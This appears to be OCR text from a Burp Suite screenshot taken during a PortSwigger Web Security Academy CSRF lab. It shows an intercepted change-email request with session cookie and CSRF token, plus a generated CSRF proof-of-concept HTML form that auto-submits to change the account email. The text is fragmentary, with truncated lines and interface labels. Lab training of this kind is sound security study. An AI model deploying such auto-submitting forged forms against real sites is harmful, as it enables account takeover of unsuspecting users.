 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0abc00f7033b795280ea175c005f00af.web-security-academy.net
3 Cookie: session=b0iHRKsS6TryisU9axuKZC2Ob55kSC8d
4 Content-Length: 58
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0abc00f7033b795280ea175c005f00af.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/123.0.6312.58 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0abc00f7033b795280ea175c005f00af.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 email=aa%40gmail.com&csrf=Cgqc9AJEhAmfMTj7VjxshbVKOoqvtaYJ
Search
0 highlights
Done
Response
Pretty Raw
1 HTTP/2 302
2 Location: /
3 X-Frame-Opt
4 Content-Len
5
6
CSRF PoC generator
Request to: https://0abc00f7033b795280ea175c005f00af.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0abc00f7033b795280ea175c005f00af.web-security-academ
net
3 Cookie: session=b0iHRKsS6TryisU9axuKZC2Ob55kSC8d
4 Content-Length: 58
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0abc00f7033b795280ea175c005f00af.web-security-academy.net/my-acc
5 <input type="hidden" name="email" value="aa&#64;gmail&#46;com" />
6 <input type="hidden" name="csrf" value="Cgqc9AJEhAmfMTj7VjxshbVKOoqvtaYJ" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close
Inspector
2
ters 0
ers 2
1
23
3
101 bytes |